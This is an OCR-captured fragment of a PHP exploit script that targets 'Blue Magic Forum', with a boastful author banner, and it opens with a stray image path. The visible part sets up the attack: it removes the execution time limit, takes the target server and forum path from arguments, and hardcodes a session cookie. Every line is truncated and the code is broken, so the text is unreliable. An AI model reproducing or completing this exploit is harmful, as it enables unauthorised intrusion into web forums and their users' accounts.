
Exploit For Blue Magic Forum A
Fuck Register Global && Magic 
BY 拖鞋王子 Mokfly 媒婆X
Just For Fun :)
+-----------------------------
---------------------+
");
ini_set("max_execution_time",0
error_reporting(7);
$bbspath="$argv[2]";
$server="$argv[1]";
$cookie='AJSTAT_ok_times=2; us
bmsess=0c1a833d1707645f61dfffb
lastpath=%2Findex.php;